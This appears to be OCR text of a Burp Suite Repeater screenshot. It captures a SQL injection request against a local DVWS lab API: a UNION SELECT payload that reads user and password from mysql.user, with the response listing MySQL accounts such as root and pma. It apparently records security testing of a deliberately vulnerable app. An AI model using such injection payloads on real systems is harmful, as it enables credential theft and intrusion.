 Burp Suite Professional v1.7.35 - REST_Assured_Test1 -
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < | ▼ > | ▼ Target: http://localhost ?
Request
Raw Headers Hex
GET
/dvws-master/vulnerabilities/sqli/api.php/users/1%20AND%201=2%20UNION%20S
ELECT%20user,%20password%20FROM%20mysql.user; HTTP/1.1
cache-control: no-cache
Postman-Token: 614491db-1754-44db-8e71-e09a8dc73c05
User-Agent: PostmanRuntime/7.1.5
Accept: */*
Host: localhost
Accept-Encoding: gzip, deflate
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 15 Jul 2018 20:05:17 GMT
Server: Apache/2.4.33 (Win32) OpenSSL/1.0.2o PHP/5.6.36
X-Powered-By: PHP/5.6.36
Content-Length: 106
Connection: close
Content-Type: text/html; charset=UTF-8
{"first_name":"root","last_name":""},{"first_name":"","last_name":""},{"
first_name":"pma","last_name":""}
? < + > Type a search term 0 matches
Done
325 bytes | 14 millis